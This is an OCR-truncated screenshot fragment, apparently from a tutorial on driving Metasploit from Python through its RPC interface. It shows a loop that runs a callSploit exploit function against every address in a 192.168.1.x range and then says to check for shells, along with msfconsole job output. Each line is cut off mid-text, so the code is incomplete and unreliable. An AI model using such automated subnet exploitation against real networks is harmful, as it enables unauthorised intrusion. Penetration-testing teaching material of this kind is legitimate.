
We have defined a function called callS
Metasploit connection to launch the mod
token, the type of module we are calling 
using. The final argument is all of the 
Metasploit console. Once we launch the e
success means that the request was val
the sessions popping up in the Metasplo
time.
The next stage in our program is to do t
for net in range(1,2):
for ip in range(1,254):
callSploit("192.168." + str(net) +"."+ 
time.sleep(1)
print "DONE.. check for shells"
Here we have just went through the 192.
valid for each submit and executed our c
however if you look inside msfconsole a
msf > jobs
Jobs
====
Id Name